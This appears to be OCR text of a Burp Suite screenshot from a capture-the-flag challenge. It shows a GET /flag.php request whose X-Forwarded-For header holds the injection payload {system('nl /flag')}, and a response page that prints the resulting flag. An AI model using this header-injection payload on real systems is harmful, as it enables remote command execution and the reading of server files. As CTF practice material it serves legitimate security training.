 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:27047 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27047
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:27047/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {system('nl /flag')}
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Hint
</a>
</li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2"
>
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 1
flag{175e34a2-13a6-4bd5-833f-c69667f0b31
4}
66 1
flag{175e34a2-13a6-4bd5-833f-c69667f0b31
4}
</h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
72 </div>
73 </div>
74 </body>
75 </html>
? Search... 0 matches
Inspector
Selection 42
Selected text
flag{175e34a2-13a6-4bd5-833f-c69667f0b
314}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 2,533 bytes | 69 millis